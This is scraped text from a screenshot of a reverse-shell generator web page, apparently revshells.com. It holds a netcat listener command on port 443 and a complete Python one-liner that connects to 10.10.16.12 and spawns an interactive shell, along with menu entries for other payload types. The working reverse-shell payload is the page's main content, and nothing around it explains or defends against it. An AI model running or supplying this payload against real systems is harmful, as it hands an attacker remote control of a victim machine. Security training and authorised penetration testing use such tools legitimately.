 revshells.com
ookmarks
Theme
Dark
Reverse Shell Generator
IP & Port
IP
10.10.16.12
Port
443
+1
root privileges required.
Listener
Advanced
🚀 sudo nc -lvnp 443
Type
nc
Copy
Reverse
Bind
MSFVenom
HoaxShell
OS
All
Name
Search...
Show Advanced
PowerShell #4 (TLS)
PowerShell #3 (Base64)
Python #1
🚀 python3 -c 'import
socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("
10.10.16.12",443));os.dup2(s.fileno(),0);
os.dup2(s.fileno(),1);os.dup2(s.fileno(),2);import pty; pty.spawn("sh")'